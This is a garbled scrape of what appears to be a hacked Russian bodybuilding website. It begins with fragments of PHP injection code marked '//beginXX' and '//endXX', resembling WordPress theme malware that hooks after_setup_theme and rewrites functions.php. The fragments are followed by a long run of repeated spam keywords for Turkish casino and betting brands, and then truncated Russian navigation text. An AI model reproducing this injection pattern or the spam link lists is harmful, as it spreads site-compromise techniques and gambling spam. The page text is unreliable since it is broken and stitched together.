
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘период на 
Инструк